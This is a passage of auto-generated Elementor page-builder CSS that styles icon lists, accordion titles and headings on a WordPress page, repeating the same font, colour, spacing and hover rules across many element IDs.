svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-e7262c9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-d70f59c{--display:flex;border-style:none;--border-style:none;}.elementor-34069 .elementor-element.elementor-element-238d01f > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-238d01f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-58287bf{--display:flex;border-style:none;--border-style:none;}.elementor-34069 .elementor-element.elementor-element-b7a3ad3 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-b7a3ad3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-b50aa15{--n-accordion-title-font-size:1em;--n-accordion-item-title-space-between:0px;--n-accordion-item-title-distance-from-content:0px;--n-accordion-icon-size:15px;}.elementor-34069 .elementor-element.elementor-element-b50aa15 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title{border-style:none;}:where( .elementor-34069 .elementor-element.elementor-element-b50aa15 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title > .e-n-accordion-item-title-header ) > .e-n-accordion-item-title-text{font-family:"Poppins", Sans-serif;font-weight:500;line-height:1.6em;}.elementor-34069 .elementor-element.elementor-element-e058109 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-e058109{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-37131cc > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-37131cc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-bfad3c8 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-bfad3c8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-f84dc91 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-f84dc91{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-c079f5e > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-c079f5e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-dc155cf > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-dc155cf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-fc4367e > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-fc4367e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-34069 .elementor-element.elementor-element-7590c55 .elementor-heading-title{font-family:var( --e-global-typography-abe6175-font-family ), Sans-serif;font-size:var( --e-global-typography-abe6175-font-size );font-weight:var( --e-global-typography-abe6175-font-weight );text-transform:var( --e-global-typography-abe6175-text-transform );line-height:var( --e-global-typography-abe6175-line-height );color:var( --e-global-color-3014ccc );}.elementor-34069 .elementor-element.elementor-element-7590c55 .elementor-heading-title a:hover, .elementor-34069 .elementor-element.elementor-element-7590c55 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-a4364f3 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-a4364f3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-4137e56 .elementor-heading-title{font-family:var( --e-global-typography-abe6175-font-family ), Sans-serif;font-size:var( --e-global-typography-abe6175-font-size );font-weight:var( --e-global-typography-abe6175-font-weight );text-transform:var( --e-global-typography-abe6175-text-transform );line-height:var( --e-global-typography-abe6175-line-height );color:var( --e-global-color-3014ccc );}.elementor-34069 .elementor-element.elementor-element-4137e56 .elementor-heading-title a:hover, .elementor-34069 .elementor-element.elementor-element-4137e56 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-7da7c11 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-7da7c11{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-4bb5cb9{--display:flex;}.elementor-34069 .elementor-element.elementor-element-3fd6371 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-3fd6371 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-3fd6371 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-3fd6371 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-34069 .elementor-element.elementor-element-3fd6371 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-34069 .elementor-element.elementor-element-3fd6371 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-3fd6371 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-3fd6371{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-3fd6371 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-3fd6371 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-25a2b9b > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-25a2b9b 